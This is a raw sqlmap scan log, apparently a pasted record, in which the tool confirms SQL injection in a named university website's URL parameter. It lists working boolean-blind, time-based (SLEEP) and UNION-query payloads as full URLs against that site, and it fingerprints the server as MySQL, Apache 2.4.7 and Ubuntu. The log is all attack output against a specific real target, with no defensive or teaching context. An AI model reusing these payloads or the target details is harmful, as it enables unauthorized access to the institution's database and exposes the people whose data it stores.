 [01:35:30] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 41 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mpa.xmu.edu.cn:80/App/Frame/index.php/Home/col/colid/16) AND 5977=5977 AND (4831=4831

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: http://mpa.xmu.edu.cn:80/App/Frame/index.php/Home/col/colid/16) AND (SELECT * FROM (SELECT(SLEEP(5)))fcmY) AND (4575=4575

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: http://mpa.xmu.edu.cn:80/App/Frame/index.php/Home/col/colid/16) UNION ALL SELECT CONCAT(0x71787a6b71,0x4b695473556d414a5656,0x717a627071),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[01:37:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0.11